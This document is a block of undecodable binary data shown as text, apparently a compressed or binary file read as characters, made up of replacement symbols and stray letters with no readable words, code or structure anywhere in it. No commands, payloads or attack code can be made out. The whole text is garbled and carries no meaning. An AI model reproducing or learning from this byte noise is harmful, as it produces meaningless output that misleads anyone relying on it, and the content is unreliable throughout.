��0���X�����=\������n�����)�$P�+��,�2��֢H���!.������x�"���>�����-�l����(��0rb�8��ڊ:����>rA�
��x���Z�ˌ)Ä�J�0'��Ўw9��{H��h��%�ߕ���+��<��2zրE��/[���
i^���b�Q���%mYE��Hr�0nR�Q���k���[Q�������S�՝^�؍u�[��$1^��]`x�j:�V�`���U�$�f8j�4i�8H�4}F�g�4�h���4�O���B��|�%��wX<ΐZ����=��	< `�{E��y3���@�ZJͩ�̕C�1��@4=ļE� .��1���p*F�&h)�l}��Ȣ�����wY���۔<|�e���ٔ�`Ȫ��Ѝ��ݵ�~]_MEh�p�^�7�����,�F�A��:��H�C������ܩ���­
�-����B�ɦ% /�u��P��8��hͣ���P�ʓ��H���H鉱��K� ���O�˥;��̏�"�	���_�*��@HF޻n�y�L���O`�����ۑ�pk��RE(��8�
�=`��)I��s��*{�Zi	,���̺�o��*�R댡fĶ�w �S���mI��K*N������H ������O�� ���Tr�<8���T����l����¿���A�MH���[�2� ���A�M��&,-Q�J�hO��?�E)���[�t�/�'�
�\{�-���b�"�<o���'�\�+�4y���o[M�4(�հ)y���	؀pi��v�ZY�i����z�J̮��A��jȬ���\:��:�쉃W��1P(��1�������]�ֆ��w�L�ː��v�L7|��p��ِ��n� ���i�j�Vk�2�E�R�(޺��/���j�a��5��C�6
�n�����l�P0�'����L����l��I������B�^:%�X���*���̓G�
�<e%�[��3��,�=$��I
(�d�?�{��ڡ0�8z�u�����|��M��	
����&�rB� ����� �b���1��h^���?��,̀��n�1-���He��������������.�).w�Ε��R/����ϩP��ɷ������ǘ8��4(���#������ǅ�20���:#v�,�}��Ҫ��X���ޓ�Z$�v�LB���I������j�8�-�=X������,N���)Ҕ8 �lj��.�DH��(���Ζ�H�O�X�+8��<;8�țĜ���������I(���ʟ��9y��HP�.o��R�$z�.�KY<�����r9��K/�5�����`�����`��d��,����<��ewqDћ�̘���d����@̷�A���Ͻ��[Z���A̳j&XEmֳ�X|عI�-��s�kF.������9�g4%���~`�A�'�1<�� {�?�W�Q<׿I��{�ʏ�
�,��pL	������ڜ�x�1��	�G��܂|���4	���q���w��)�q�r��l�� '���<ɋ�狈�Z�Cе~��H|`,���
>:n��h�#���\���ebц�5���飾������˃�%�w}��;��T�_���])���!�:[p'0.X"���O7�=*�CJ��M����n�,�#`}z�-�<�rZ����H$W�ȏ���X�)�sX�͛�8$BYU�~~��Sp�96}�vX�y3Jb���?Y?C�Ug�t����0����S�Z�^j�ᗟ1�9N.��N��4e�լ	���_e=�4 �g�}BP��T#W�H��	���+d��\��h/7T�)(H݂��rA٢�k�xj~��s��b����I��(��H��(�wp	mrC�ԍn��Ƥ�+���xM�Ḓ�*N�jN�� -�`	xɋ�	@������Ģ^���d�(�6���Ȋ��PȊ,cdN���h���"�Ί I��	�JHf����������hg�n}\� "�(` v&�2.�}k�I�z�˾iR ��aZZ�G�	Y�;*k�'��i���t�2�%�G�����Ƿ`N����ʫ�0)���]�����(+p�X�G'���pB �|���QZ
rN��o?rɄY����9Ew&D�.yr>�0��� ��&��:�֬��2t4ى2�Q9�"�<L5�/�r	�XH�V(6N�+Da�\�7-�&���
����Mk�b��i��h�J������&j>�J��٪��&�J���똍6謩����@���x�4h����~�ߴʬ���fo����򯮈(����th	Ȃ�¯
.���2���B�@��L�r	�	����ɹ��N�!2��(�,��v�� 	���Jȝ������n�gH�Ԡ���9���:\xJ"�wT}v�1*;���n�ȧy�h'��j밶#8��Z���IGH+�AK�M��A����������c<��tB}`(�2��
���[>*�~NZ���Q2쓻I��a�)�H��'Ǌ��vۖ�(�V祮��lY�O�\*�Dy��w��3;�+���	rl��re�����H�� ��z�x��P7��ƬJ*�:���I��k������5ok�������ڌ����i�������\�
�[O�������,�h��(���`�� �wR	:������bj�d.��A���I�O�NH�8؉i�
<���Sʌ�	����N��(��	�rJC�����{E��%��e_\h�vx�.I�, �_�{�	�=����:��i=����i��EY�#����<P؃=�݈��� _|x�5�^�A^��_8��(�E{�PE��;�������ʜ(�z蚈8� �����=���ì��'9�K���������N��$����]������/�fY������hw�ݭ�d����i����8������I�Zԯ誯�ȣԥ��#OHz�|�j���l��������6�®O��
���	 �`�H�ZЂ �|����<�,H�,���b�$�3�/>&�n)�ri�r��58�B�F�N����̨��� (<�,<($�B
�טH����N����T ��%d���>��:�_N����0�Ԥ�y�Ȱz:��.�H�Q����^�)��G��M�� �z:��[��[q(��{�?���$)�w[{�[�����_�������������h�E���o~�hDL�h���H�)6�JOI��kJiԫzjL]���ۚ���j>o���f(�m���M�ZM�����̍(��*�¢��JN���)bf�9�
$.��A@�O��[��^��(�Z��k-�r�� 	�Z��)�� �L��H��L��`ã̊r8���D�ɘgMQ������P�����h�Z��I{j��e�P �.��0���Ż�F��ϥ�K��w����9���PY��������N����P����w 	Љ�  A��YH�Ɉ��oL�h@L��Ӈ���Dӓ�J/I�m�]�����;��L�Ƚ��٘M�OO�c������F���ov�`��`f� ���-��|��Z��$��K¢?���[�������閔�tNߥ�H��-���
���	~�Mg����H^�}���G�s�^i{�y�̛�	�I�&�q�˻wQ�%켮;q?�3˞\I�!qc��6�Z�_]��
��k1R*�D���{�sQuQ���=����r(9�읲��2)9�*��*�*�R*7���Ԉ��R�.�k;g��X��L�nbL���IP���Z�_��h=�[0�M�|!���J�\�Oo*؈�zOn��o��%̝`,v����҂��q����Q�;�,�����<�#��ݽ�O���=��	�z���薮��(�����V)�Z��w8Z��țN
�� 8U?8�����$*��G�  �hD���F�e���;��;H���"*�C��S:��X��A&�F�~��ǥ�;��>�>�S��!��K<�g����j�?k<�0S0��Y�S�����2I�.2#�4i2;�3�	33S3�	�H�4K4O�4[����Ɏ�)�Xh5�6E��S;6�(���7���qS7w�H��H���Ў���p�Ğ��?f���o�R�i4�)�����w�.�Y=���Rݫ���wl�AY����xێ
�����:+��������>�����ܐ���tH��.�1-�1(��i�K��^�2�� Ø2)�޻`(ÊS��3�D��ƙ�383&cԱ ���gJ�<��>�F^�n4&~T;���Gq&�P���X�YX��Y��X�Q�U�(���Yqԟ|�[��5�[[�2#�3�u[/�3534Y�][�5S]YhH��I��6�u�p�)��P�7��_e�a_�	+W�^�h�n����?�gc�v�wj��1pL螞	�ؔ��T���L!o�D�k!����������(�6���&M��q�����
x�qN�������;��"
�1��$��*)�.H�QR��h�6#��\(�r�;8�ћr���8��8�8S�G��m�Q���Fw���@r�9��:1��j��������o�Vo�6����+��)��)��ș�:�b+�n�v�,�b+��,���˕Vc�vo_�dOdCVdG�����.ɞ<Me;�c娹׫�䨂d6e-�gw+�gs�����DH��(�����h2�y�W27s\I���I�X�5��]��{�{�Ȏ��|��|��|�|�W{�W|�W�nh�@�̑�I�w}Al6���\�x��q��^0ɹ��tK9��"oI���zL�R��GuI��ێ͸ܘ�����M<76pp����߼`���"�R"H�����.8��(8A�����1��(���3X����������

�9=`���-��x�J��-��������8�9H���2|I� �bwQ$�[����nt��R��[���\��-����</��+�U�O!^.���]"��]]���� �'~��I�T1�cZ5�gԑ���bn�8hH���p8�JVѣ^0��@���d�����fS�N���	��⃺�3�+����(y2f�����buC/�p��0�qmA�?z�����"�p�HC���(�����k)ȉ�+	�b��~�T�GnS��؂��rkpWȍw�Hˏ;x
�x��򆲠h���8�w����M������dii���`�����	���(ɓ�6`*���������	�ڨ��ˆ���ɪ��I͞+������ŹC|���Y��u���������ؤ�<�Q�M��/����/��z���K��$����9�@��)����*�r�+�9�\���!-�B�-[�B� (�!���2�" &��-# '�O�:��$,�r�6v��8J���9N�C��B�C�;F�S��+u�ҭ�8�>�3�?V�S�w�� �f0k
�2,��3c*�g�x��'�|�ȕ�]љʀ��h��V��֏�\�΅�D���c�0���@�W�f��N|_V�.����\Ϻ��6o��c�P׍s-(8��� ��VD����)����ȓ�w�<X�t���p�������������@�ȹ9�J�����u4����+��{�Z��Z9�T�Hqo��JZ�p�.��f�Ðh�Ą�=�^k��\�k�����F1nc��`3-�m�6qa"3��wa%��dCV���`��2oFsf6_�:/	��yL���zK�Gt�����V��}m��&2b23�d:j�z�6p|���r^ݟJ������jI�	jɸËd�@�y��y����hN�n���d�;8X�hk�w� �dX�L��(��x� ̬��	�C1��.	�Q@�"R���)�����!����<
�	��Z�5,-� ����	�z��p��P�$��}ˊ����4��M��ΌNɁ­�Mw$�����b��g�O�k��d��������+�up�ʆ:��,��y�1p��쬧�A���d����%��E�H�p��d�P�m>>ݵ��g�RS4�6Զ��k˗r^�~u��#�����]��;�Pv����zI	C�ŉ�����I�i��ޤ��XBr
u\���`(����L[˱���𾫐�%���R8���I��z\<K�����cR�6���l��b2H���P�ϵ(�����`Ohw7�f+�Ԏ�\0�pŲ�`䒞=,-��]T���\�/�m��Ώ\z< �͢l�Y3 v�"�M��'��]�+q���[��f�$�-1��C<���4�קA��@c���W�?[�ʈ���h�b?8�,h���A@������苾nEєd	%$�}�)�$��I�h�XR[��H��ʞA���R��\<����吚��",̸A��Z]�+�٬��Ú9η(�8!u��2�Z��y�҈��� d�H������w��m�J"zO�"���'��=x&���g".���k�te'�]��p�����~x��&�\Ӹ0L��;.��� �6_����b3H�&k'�`J�M���N��@�a	.L��:�>$�e	�ꁌ ��*9�>�U+7�i�}���	��]$zl��,�|�Ht�X�<+Q��E���S"��)��= �����;���Y����h��{X�H�{��v���h,�`��%y/��*�`N��������N��w��:�Ud�O2(��![`�/�E���[�i!�5O�$��("%#�cU�G�Ek}z�ec�����ޘ�1��u��[�����R1c�e��}9�L�`�H�j��*����3(�v'ɻ���qM��V��$�ׄE}�;�����'(���̾�Fj�R���!���櫔�)��%i��)K�T ��ڌ�����KE��୺b���ܿ�u>���ma�x(�e�3!�����͂�@���6 ���a`gY�]�*Wy�w�����!�$�z�g�_ѫh8�]���͚p8
�p�IUڭ;E����6�3P�6>z���u8sq��i������z,��2����wлȥ�(,ak�۞�^<.�����4˽����m�ւ��<�,(}{��h����S y�D0E^08�9 �Ch*ys9���@�F܂ �*�U� �`XY�̊����t)� (��|+u	v�8!���]$��[$|�v�ݽ#i�D��w}s�����9�wO���0^w��o+���耺����C~�F�����`�X��]N��-�~�v�𠈉���
����;H��m\���Ŏ�b����Gh���sI��HƊ��F)��x� ݫ߰�:�&��J��:��ɺ�ͺ�����ڍp���\�����8�"Ș����<����"h��@"������������ �� �� �8����|�p���mJ����J�>����c�-��nP:Z�wm' ���G���w��(���&L�T:	������Z^�?��m�j閮�K,��X��x��P�a�����;��yɹ�n��+��>���P�]�~I���쑌����XɊ��}�E���z�����h��˼���X�p���,�����ވ����kأx����ϯI�؂�j�MX��z�j�	��Uȯ�	�h��a��*����v���p�k���, ���/n�����/Z/������8�!1[5>���с�3��o���w��a�Å~�P��l��U�Oж�a�A��7|�f���x��ظ|�m����l�q>�{�Ȁa���n���o<��x�#xѫZ������#�,��o��*��jʾ*�p����ذ���3}�5��!���ȯ?1!3A2����.��¯���J1K��@�B��_OQ�Y��0��S1�TQ� �i1���	*����耣8�40��o^��G.�N �@0�,H�Cp�KL
�����h����d��a�wƂ���_�e@w��˨���߸�ٰ�z�Y�*vP��0����Ҟ��(!���r�3/����A�������(w��t�י,���"�[���Q���,҉,��ۡ�r�J�;P���������6����7p��Ц�R��[�@p�{j����u1�[������a�a,���;�� �Ɏ��ɘ��y�� ��n�������������B�Ҏ8�����%��J(*8-K��
�����0��w���12�^�#��*�pM#@�K"�(�$:=��8�%& -Ӣ%I����/�W�9��k�`T[�/�M�~j�Pٕ�0
�h
�踡�럢 �(�p���\l �[��
�lIƩ��j�_�򶪲���������k��x�r����0���"ܲ�c8����"+O���;++�М��;�S�8�;.�-�3���<��ҡ���Q�<��h�%�.��8�����m�
M�w�]>��/ʕ�a�u*�
?����X���?tK�v�8�S���f	��8�{P�!{,!�2�u�9��j�9а���� ���X����K˙�+;�@�2��F����#@�\A�ܟ23�2�L,%�"ӱC��oRQ3s\���Y�7x�Ii�H��H遤��.�=��&z�<�K�p��P&��ߤ`
Ɉ����z48�n�?
���C��-�p	��x�ƈ���0���s�v�|�>�?�+���w*�!�(�����M���+�;�֋�I.�-����c,[8I�R��:�I+�2۟$:݉J�T+�aI�<�t�[��5؇7x��h�ظ�?�L�H��*��*X�I�-��oȀԍ��*�o�.6�M��=��XC	I�����^s.b��A�/a��p:�e>\��Ɵ��aS(�
��s'���2�b������ts)�T�]0�/s����؍]"t��9ҍ�+��>�3ί�H���Z#ǯ�*�B{M�CD�}-w#�B/�ߔ%Xҟ�h�4��xKp����L��Le���4��XLǔMY�E[�EoH�S247J4ݓ�޸�/HMi����N�Q=�&3P�r:�J,��x������^�a\�d9���O� �(_����
��h���@,M#�H����H��$�v9���p���؇��Κ��:�k�f?J���-~;���EZx;��;k�[�́㱅;�(;K����@C\IxCN�DM�D�DuJDE4�X�E�]�%][�w��(4��=�M��L=(ȧ����&��5�@�s�>���a+�e����a��w���И��E���M�t���윜?�c�K���#H8*�@S� t7���Y�?�'��hs�x��:�m�����$#�CO�2<�#=u2�S���>e�>��Na, �S���8�:���hT�X�^Z���DO�]C��FdL�4]UeUV�	o���'���U��!ҍ.�� (�8%S%�"E}�WI(��HU�.l"�$���NP��w
�#Dtz�ƨ(�U(s9�s��R �鸃�X�S��v'��o�X�*�ˎ�H�sXE�Y �Hu��b���*�s�����+���~����⑴[�YJ�$��roJ|����B�O�m(;�������DeT��UZuM �/��(��(H�(xU�Fn\tL/�Vr
��V����(��38�N�R(�51�(n�d�?�.�$`7:`���Ȍ�G^.o��q5��q�>�$�s�刉��(�ꩼ��ڋi��)h�)�wc��ih�n�?�����n3��P}Ė׈�p:7�OC9QZ�Yvp!�t�+2��p��9R<����Z2M�9qR��:�f�B&�k$ �`��:�fd�@EmE�UXu�k��5��o���Vn�7ni��ET�|����H����,�rx�x�	�~���H�	>�
fy4���ǯ�X����+��*�`�B4��WEc�r=/����5��hR�&�s^h[���|eT���/��] �6^ܩnC|��>Ƙ�ܗ�:���&w}��i����C'�L���Q����r@j��*�d�*x*r@����+���U�F9�s�2�:�8e�>��ƀ��l��S���ֳ��[�Q,�5�S���Hm}V��(	Z��C��u�	��x+WU�VL��nvx%Ox ��g�̸yN�yۈ`�s\8�1��=s7���?��Y�F���hᏇ��^G�.oq<�F��Fa2&q���2a�v\�������O�멙V(�VGnP���}��}��w'f�|7R�X�
ƈI������<�w�J��T8j�jK����<zlJ��������@����!)��p"���m����ܢ+�	����� ���������c0�r��\��#�=�c^!�'Ӓ!�-[0�}"�eQ/�U;���+�A]�����R9�!���4�b������z�B��,�)�����p���C�Ht�8�9�R<���~�R=�WN��H��1�WN��Nd�!څ(��>��b�L
��[#�'L�"�o��ǢtpIm�G��Fw|,P7�7Yu�����ؙ�ou�$`d���Xm��Ⱛ�x ��� )���(J��.�֤�8
͈�,���qxK�ӹ��L8M��P8��G*�$8�����*����u4��ʃ������-�͊(��8@���ʂ�8@�/��`��0�۠+�������� �[Ű)b��mL{�}4G�Nٛ!�k��ؾc@���s���>P�'5prËx�8*��D�ؤ����˵��E�jĈ��Z�YxY�埨.�e=wW�m=��뻉1Q )n_�!������*�^��Fщ��o2�#S���2iZHL�߸�A姵~���6lS 5r�0��}C�W�uk����k����M��ЬI��48i��������9P��L	ɍ�pl��l�� �@ϩ, 6HȺ!��Ŋ�-�I�������A���zA�����Ҳ!.I�c������#]2��/n�c,N9���e�7N-g8��]9�W��ʀ�oE�sD���%��H��]a	�w�ʹ�M��>���T>�����e�y�n`��a K�2�!V������T��ӵ��C��rj3����c�H�v�x��t��J���	����
����֠��j �VX���I��N�p%�+x�\<m�G_����S�a��R�(��$Lz�0\�ĸ��0�..-���� �!kۣPI*��ɷqᔁ�(�� �LE�����4���%���|�0I�K�������������,��Y�����(�H�:w=L��+���b�ߦ�1F�83j3d�'���۬S7r���h����J����k�ʴ��/4m�@�J�K*���򂺖�遈�h�qi*���6g���Zr��]D�W��~�L���X�X�z��������h:=�m������$=:��æ:��"�o U��ݑ�+yS����P�ߧL�-�E�b� 8�T����d��I.;ڙ	*ԃ�xH�)�͡#�a���R�3PI��4_p|�Ήe��w�I�&x�w
�D�HNnp�mY9�TN�Li�㌎���}$�`�߶Y������!�JċJH"���k��rWǊ����B/�۬��$��R ����.�b����kZ�@t��!@��m"��I�A�i�qDK�[$�����1�b��^���kN*�(��t��Љ�XȂ�o����E�M�F�y!o�k��|����y���m���N�J�	�(X	����b��O�G=�Ֆ*�5�.h��ʏ�ޑwA?nR	�B^��)�NEb���)��B�F6H���)�&�������� �B[LS�-�b�ŠB���+j�g�4��'�i��#�}3�v~�uN����雸\���+��,��M
���Ӝ��� F�H����/0 �G�2&9|4�a��h��P_t-3����p
�����^O�ؠ�TҪ�q)�j�K�((�x��@J�8S"��(�� �X�����
���"�(L���� ��i��EZ��B���w�����ȶg�k(B�>�C�@Έ�%�ۡ�I����:�ɝt���߲\�x-;K�ÁZ<��*I^�H������$H������M>L�4j肫3��^����fN��|�;�H��h��dp���
x���6���5>���`�D*��~��i���/ך�X��m�lȞ��ʜ暐������ѻ��l��z
�P4A��?*,��0g��2�ÕzXN��8���v�݊>�N8�@Ͷz绝��ӛ��d���nw.��Hh�WN�Uƚ�8
��Q�I���Y����y9|��jj�4p�f���ʈ�k�E���S	��'�ZK����uR��9O9d-�T]�ʌ8�B�_U�����X�PH�$荋t�	��b��W�|.g,W��{��N���i��eq1�JՉ��Gٕ�`+�*�<J/".`̳��ڕ�����R_V~��	Bi��������e���OПЉ��h�+�^�.�Y9 �V{��>U<'��h����]��h��j��@2^w?Vk�U@��3�/���@e�N��������7{3w{�5k�����H����0�ջ|A?mj��k ���X���9:�c��+�0y�����҉�8ՠ�P0�4��I��-��S[I�lISP�.4���=1����11�����0�қ�h:=*��R����9P�H�(9F�GX�����x��p$C%T��i�:	7��p7o���+��
u#��:���H�舎|��p��c���H�����T:�Hw�8,`?@k��x��!����S�����S(�˨�҉�H�����5�����(� ٸ��`I�|���R(�ȽM��P��k�hk�{�� 1� ��P��h�ʢ��D*�������ek�T�U�+�i�GX����Ȋ�P9�(O����^�7�T��!���Ў�
uk4��L�l���ȉL3����p��@���I�IX�|HH�3Lo2H�h"&��'2�� �x�����'���C��آ�\0�d
��
�@�w@;[sM)��N���ᒈ��8�=,83r���
깈ʘ��0���
���z �^���,C��S6�TGp�2 ;9����˷�ط�L�&K�ʳ;�3^�b���Z���@��H������ޘ�@<���Ht	CL��0���
�X��x���<H�X��j��p�'�ͧ�I���r4��R̎ڸ":2�~���MW�5��i�8*8
*�FmĔ����Z��S��(�6��d�JP8�/����Ф���'TN�2J�wZ���<�O�\���؀��C���냷��ȊY
������Zڙl�����!�*�|k7�č,���LɄ���A<	�t���٘�ٚ5D���'\���Z4H�P"�?ID	��AE�)��z�I.�'��'�Q1� �� P�j���(��ƐZ5�m�3"���Α�6T���dd�$)���glڟdݣ�'JL
6�C��Od������\6�9
4�C>���)�C�02�0C%�%�ť��%��X���D��wX��k���ELD�]�E�L� ����@���D��YC\D���٬�4X�[���ZH&J��xȜBY�EH�M��(٨��1���޷a
ϐ�k���h��U���
i��(����5�� �4`��(��-��`��H�SX	�������������#������Ћ�(��`��

�e��-��Њ������H����
j�*�l�W�&D<-�������Y�qPȕ8T�9/z ��4[��qG��t0Gt��4���w0��\2Yj2ﳋTjK	��1+"�n�Ĵ�+���u�
�h���ę5Ę�L&�݅�]8�D�����م�� �{���4�д�Y�Y��ӕ0c�&�t�TY���-}�(�� �L���+	�����_�h_��Ҁ1��ZF�P����%���TF�U��_Q(��Z��_�U\-UR�U�h�#ޮ-	�H�0�M	�J��[�b��������O-��f�C�T������GHG���W�0��wpG�%��S�&ۥ��R��P�:��\�@�"�����ݙe�']\���'eR%@��D3��YX��5y
}p�)Y�A,��7e4
�XÂT�������^����2���PP�\�ޒ8<[eA���|_���XE�;��(��M��^�����jR�j����8�f�M�Pji\5� BQ�
������ŋu	�T��[���/ eL*��ͤM�Q�M�b]6d��M(��A���r���CtT�q�|w����זX�:CY��-��+���-ҡ�����
��L��S�@��� '���vR��H��p�дz�2�Ё�m%�ph��I,q�zZ*@�L�G��TR��^�� )�hi\ejQ��w:iԊ���`
��
���Po� ��f��U�ho�V�0�(������Z�P�`-��`mo�0�@�@�P�F�����P����k�khЋ��
�(�Pe���
� Ÿ��	5)�؞���w���������ȇ�-+�=<�����L�f����l��7G�\3�Wu�\��𢡄�Yj�\�)�l�je�	��萊���:�S�����HTҙmоٚ�ȃ���Ȏ�ޡ�5	�>\�Y0�P���_�F{���M�Z����s҉���L�*�H�h$M��`��B*�
��	�n���@�����U�Z�)����������P�TH�����10����Nj��F�(�ш	�ޣ�(���Ȏm�찊�w���j�Ȃ����n��g���ւy^g9P
�Q8«��Hg���N�j�
��g���xD)^a=k��ۊ���
6�Ç�l�/�E��p���.Gx{����3��w�˽�%�����i9��R˖�������Q�K���B70~�ݾ��mX���H���Y��]�荎<�L���Z$胮�Q��*��$;��T��`��jWh���'�U�@k5���8gy6��a����(�����_QwU���E}���Hgs���'�����.���@Z�"�Ĉ���g�x�Q�j��g�/��_|�'}�on�@Z�_�Nŋ�'�P���T���������� ajV��k��"a�p1�SN*&�i�G�Oʮ��6"�y�%�t�z=���˝��k����?�8^�����jѫ?�%*��H7�xW���2m��4�G��z�=c�����h�N��
 Ege ���dxh� ���iQ��S��ȶ�jMױ�ذ�_w�iN�(� )��ol�u�	&�����k_��~[��,P�!��z�g��-Wj��F�P啪UT�i�
)�s��U}&�"�sx�s?�0�s��}�)
�0�1��s��or抢��c�(�>�B&F~Z�$�4�y~��lpT���Ɓ.D�2�f[0�)�|��X*Mϔ��y>i�� R��[r��p*��?�
���������݅]��LM�L�L؅YЎݥ�H�<ؘ���|\�E������A����w��P����y.'}wY�0I�Xf�10��U�F������p�hL�A������iJ��Z��|�*L���.)�+ß�:>�1�o@��!���.��C�g��©����@���Q>�)��D��M(�$�W��K�\-��jL%��iE���M��ƞclL!>#E>����b�ԛ34�,�����UJM�-��[B��̻��-@��F��OnF,�D1�r�����%H���~0����cP/�B��bZ���wxzɟ�����{L����������&/ 5���42�`�eP;+��q��&{����	��� v���ϔ��J����ʀ�L����OƳu���N�h��� h	���
�E�H�) 	���߈�� ѭ�l��h���K�9
�+ƕc�;F���lͦl����ŉB�ǔ-�юAm������Pik�NX͍��Lٞ�ˍ��Ă�����Y���L��䛏��d[���X��1Z��Yw@�ҡ�Z�)�\��������[������:L��P@��Ě�Ia-*��͆U�-5vb�.&�ْ\��ė��d8��K�����˔� ���`�ܢ���+M����X�ڮ8�J?�����Yc��z����H��T��H!1�I:U�S�/dS�1a���5��MI��H��ȈM���_I�H��P%O��_z��h8�j_ւ�T���\�̫�d���&���	��@���8����O������������(	w�)�����(	��<YNP������X���x�n����O�F�h+Thk�3�#��fH�W�a�lю�.�0,���N\1o��)���,Z�)�m}��<���jM��Y�$��*k6X�X�M=jԌ�o[��:�o��"�*�g�=/Ƶ�^�/��N� �'_�Z/I��#&9N���l�.1b�-�g:,I4]��e�-����UD��$Ѩ�N� yN�-��4�Ih%���J�
�:a��h��k�wy<$����J[������G�V�vi�~�˽()�v�`��R
pkˎaoȝ"����̀��ʈ���̪�i����B*<�(��S��+>�����K��Rந	a�T��.I��^y�a���� �4Ɨ�b��O����8Z��h�㜋��|~,�p��H�^�����ɪ��°i$���Q �ҰqA�(b���m�^H��d��NJ*�Q���m��Օ<�ǚ�J�>y5荣�)΄N݄��,�J����#�Aw���)���i��H�AJ�w��	���׍���~�H�D���h����$�|E���I�x��B
�(���$�s��n�9�����b�A8��ˇ�����raG��(����lX`��`঍[�r)�uO��S�܌==���PD�����U��8I�:(�����k�0�'�ݩ+0$xLiK���ޯo^�L����.*�t��������67n��]��z�0���9���*��金_H��
�`M̞w ���2.(,�<{��3:�*T&������~�=*V�����Թ�����TY
�_�Aq�:/)��0 I�����
!|2��f=�X .�|E��ȸ_��4���H�`H�$�7� �F��H��0
��:`@���hI�&�;f<+�G����$ʋ��H��G��.:�Hd�}ёL���E/��*��`�{/ᅊɛ��$eʯ����(�Q��0�R�\�h��\�"���+���ϵr��������������h��wH�ȩ�˞�C��m������Q�����n�2zD7B䛯���`��OB�~b��HLt�䌍��Vn�y&CR�ED�ɚ�E�أ�;M�,�ہF���ډ
��k:�;�O��PN�>��k*���u�:�LH�ddW�9�H��8�րE��@_�w���W�\��~Q9I�Ĳ�+ F2����U �C�hﵹKK�LJ��b� �4=�쯞�Y�̩����~X�vK�`�͂���w�Ζw�"��L�WB^6��k	+[������È������$��(Cy�H�Wއ8�weDk�S�g� .�/>h�)�����U����'!��ĲI�
��n
E�*w2�n��CR������<��u ����A�Z���S�ĉ��8�3���&5¼��t2ך4��oz�DQa��j��V۔x��#�,uV;���ȓ"HI 8�s��U������5
�Dr�"�}��?�H���k����|f�������w<�F�����[��)������SR^^�X�.��;�tΤ�!@c(��x���n9��I�.���荿��u5@���iަ�bw�҈��_i������т�M�;������靋\�(�R���ڕ�w]A������'�ڢ�<�� K�M�θ���	����ڰ�����382�N&I�e�h���uCH�V������|[k�i�щ�=����n�ȓ�	��I��I���V���<1����
�CX)w0Yi�iH�Qϫ���$ܞ�WZԐ �5�P	L	
�E\��H1���@P�J!E٭��iٯ�ݭP���IU�A�����!���t���A�K���Q*lD�E�F܄�1�+\Y��%˔8�}������������b芅8GDm�<��� ѴHX�+`ԋ� +ӌ��k�p����m̪ћ�T]�kʜ�Ĥ�.8k�+��ð�I�8�+`Ȣ`�wD	T�i�����Xiu�k���S�]N�a�wI`���o=ER�։ ���J�X�4υ�2�\���
Q�cm,�B)1��ʊ�ʫl�%Dә��x���H�8\�l�����ڎ��)��}Yܪ}!�(����%��u�D1���ip ���Ȋk �͒A����,�B�҂����� L��<�� ̯+̘Τ�̟Ĩ�v�Q�����I� x���.��Z�n'p�M;�[��͒��,���hM��K�Dh�Z�ɬ����̐��8
w����)@�X ���7��D	��zC��li��Μr����U�7����9���I�����	`� �Yl
��&��S0	�����m�J�q��j�~�e�%���I�׫�׬�US���ȈY��e!L�T�TM�N!௴Q���%ț�������˾M�Ze��X��v�h�����L�Gi��Ō�������k�>M�Z��b��T�a�M�a��� � A�(�����	`�� nwZL�De�I��Cx��П����ȭ���P�U�7N�"�k���X��o���6liІ,ف$��0
�H��x�!��,��M)
U,��Pc=VcӳhI؆J�|�x�E�E��`ږY¡�
��ݖ�gݠ�e�v � ��@��"|���~��%m?�qW0�L����Ήp@���MH�ՐK��ڹq�(����J�褭o.��L�+LB� ��q��VL���.������@��⤣��w/h'��!Krn'p�|�^�M����R�e��.L�Rh�m��������$Ќ�Y�)z�Y�I������|�H�i����`�\��K������ْ]�=Ɍ�����d�F ��0M�0�J�T>"���
���'�-[�-u)��m��ƅ ��<��ަ��� �|�,ఔ "�L�ʌj�fl����oq�����ؑ�
n���������fL��v�eR�
ǢL����T�ŔI���q�L�x w\�XH�J.�B��I��w-�����D-!f`�����T1F#�Ru�K�p����$�� A 9�ש�ʀ'�v���B�t�|TCT�H6@[�̈��K�Ԧ����!��͢��Hĩ�MN��D,�i��	/V�Q���%QV��hɃ��JbƮ����+8#J���\������x}���E�*���x�˼��wx���ߢ㫮�H�M���@�������̗�ّ���M��nȜ���
W��Q�P�Ծ���T@�Aܴ���w�����J¸�L�=�H�	�F¨��a�C���CŁ�X+ł�d�����G�,�pE�n��z�̢%.-DQ��	��I}���$گ���4ᯡ��KO�۳��8K�Ō�ܛCjҢ�K/���G�Ô�̪s�x��$ZX�
��A�������zC���Q�[fH�`���V�蟲���
/�������&���Ȟ���ԭ쉙��t��0J�!�$��/x�{��7x�N����K
R�&X�9W�����w��K9�P[|֛�fZx�;�&~�;|��w  �Ȇ �F`�EW �.@Jr��B>�tU�q���$���N&��8�~Le���}�flk�D����Ӈ�i�/\Iz�|`�g�	����[�	͸Vg�A
�`H[�X�{ ���!��=^�z$M��L����S��`��Z��L�1͌��7.�ӳ���̯�Ȝ�b�ޯY���W�7(��}C���Ⱆ�Y���o�����a@mފ�|{������
�Sw	�����>8�#8�Sl�3K�hI�|��m��I�������Wږc��<���q�*�dx'���@�O	��w�~A�L�&?���z?��0*Wq˯p��L���A���q%��M�dj�<���|9�!���}�c�޻8������̌�IZ(U�)`!��>q��txܾ����L��g��&Y��(AB
�:-l�Є��X��P��^�|�ʢ�;%�:�L��L�{���Lo����̭�J� 6`í�@��@��w�6�]W���������,���	�(`�U��	���Pց��&x��K�o��r��2-�r+�˰dK��-����-�ߙ�YS�< �<� �x�y�J��#���ͧf^�����5�`��JY<h|n��o�f9]�4y�X-�dJ��L~�0f� A��^��o�N����ItZǌ��{��G� ~���dM֕�<�NL �hb6�}���2����R!�}��N��\({�g|�9h�율���������5�wԕ�؀G!�GS������bH�f��`�bGY�H�N�����x�e�+�V�������Qm�@�2�ɑ��?%-?�[�r��u��5[�2,�5�˨�ɫ��
���r)A�h�`��<�%.��q"�����˛���Z2����H �N4`T@ś\ ����6�7풣���Hଡ଼A}��ѽ!�
��B�X����H=�Xʳ����Ǥ��K���Uɂe�����e��G݃��Z���[�ts�S�[�u�w=�I8��Єn�:��G��������;�����B�C�T(�6�E|5�x�x�LSI�ۑH7�Rx�ۉ8���e�3tZr�ȸ8I�����9؀ �����_&I;G��������K�L@�kM��ꔙ�X4�]����ũ��@>��<���n�Y��t�y��K,��yd��.E���@�o��ٲ�P9\���@)�O�?�Mm�P�1�e^M3&T�kN�����i�,T����������w�?���^�A��Q����|����;쁅�<2��eR�S>�o�5�gT	;��
������u������F���Ybڷ`*�8�B��&�zD�@/�8-���_>���p+:m/���1���j�sI;r~s�4���x�B�9������[��������$�����r�M������Y�������(Y����Ή�0	�Ƒ��H����:΅8h�
 �����".#B�,�l�O��R�
